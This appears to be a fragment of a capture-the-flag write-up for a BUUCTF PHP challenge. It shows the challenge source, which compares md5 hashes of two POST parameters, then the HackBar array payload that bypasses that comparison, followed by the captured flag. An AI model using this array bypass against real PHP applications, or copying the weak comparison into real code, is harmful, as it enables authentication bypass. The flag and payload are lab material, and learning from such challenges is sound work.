 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{54a3a493-4380-4032-a763-5768af45ded7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://5c049674-6ac2-4a55-bb00-f724ccc55cfd.node4.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=a&param2[]=b